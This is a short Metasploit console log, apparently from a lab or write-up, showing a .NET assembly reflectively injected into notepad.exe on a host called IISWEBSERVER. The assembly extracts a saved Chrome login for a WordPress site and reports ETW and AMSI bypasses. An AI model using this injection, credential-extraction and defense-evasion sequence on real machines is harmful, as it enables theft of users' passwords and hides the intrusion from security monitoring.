 msf6 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against IISWEBSERVER
[*] Launching notepad.exe to host CLR...
[+] Process 3208 launched.
[*] Reflectively injecting the Host DLL into 3208..
[*] Injecting Host into 3208...
[*] Host injected. Copy assembly into 3208...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] [*] Beginning Google Chrome extraction.
[+]
[+] --- Chromium Credential (User: Administrator) ---
[+] URL      : http://1.2.3.213/wordpress/wp-login.php
[+] Username : harry@Ub3R.hacker
[+] Password : 37hPKer@NNFu(X!IqQ
[+]
[+] [*] Finished Google Chrome extraction.
[+]
[+] [*] Done.
[+] Running etw bypass
[+] Running Amsi bypass
[+] Cannot load amsi.dllSucceeded
[*] End output.
[+] Execution finished.
[*] Post module execution completed
msf6 post(windows/manage/execute_dotnet_assembly) >